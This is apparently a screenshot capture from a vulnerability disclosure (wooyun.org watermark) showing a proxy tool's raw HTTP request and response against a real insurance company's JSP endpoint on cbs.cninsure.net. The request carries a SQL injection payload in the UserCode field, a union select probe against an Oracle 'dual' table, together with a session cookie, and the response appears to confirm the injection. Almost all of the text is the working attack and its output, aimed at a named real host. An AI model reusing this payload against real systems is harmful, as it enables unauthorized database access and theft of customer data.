 Go Cancel < > Target: http://cbs.cninsure.net ?
Request
Raw Params Headers Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
treetype=OperatorCom1&UserCode=admin') union select null,null,(select
case when 1=2 then 'a' else null end from dual),null from dual--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 14
Set-Cookie:
JSESSIONID=0000GMILnw_DpTKYRlHgGEsUs6M:14jedbivv;
Path=/
Date: Sun, 23 Aug 2015 08:58:34 GMT
Server: WebSphere Application Server/6.1
null
www.wooyun.org